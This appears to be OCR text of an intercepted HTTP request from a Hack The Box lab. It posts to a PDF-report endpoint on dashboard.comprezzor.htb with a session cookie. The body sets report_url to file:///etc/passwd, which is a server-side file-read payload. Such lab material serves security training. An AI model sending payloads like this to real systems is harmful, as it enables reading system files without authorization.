 Request
Pretty Raw Hex \n ≡
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dashboard.comprezzor.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://dashboard.comprezzor.htb/create_pdf_report
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user_data=
eyJ1c2VyX2lkIjogMiwgInVzZXJuYW1lIjogImFkYW0iLCAicm9sZSI6ICJ3ZWJkZXYifXw1OGY2ZjcyNTMzOWNlM2Y2OWQ4NTUyYTEwNjk2ZG
RlYmI2OGIyYjU3ZDJlNTIzYzA4YmRlODY4ZDNhNzU2ZGI4
14 Connection: close
15
16 report_url= file:///etc/passwd